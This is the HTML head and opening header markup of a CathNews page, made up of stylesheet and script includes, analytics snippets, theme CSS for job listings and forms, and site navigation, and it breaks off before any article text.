<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/3743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=3743' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["environment"],"pagePostAuthor":"CathNews Team"};
	dataLayer.push( dataLayer_content );
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-3743 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#bdd3d8cacefddedcc9d5d3d8cace93ded2d0"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="1678736165567577627e787361653875797b">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
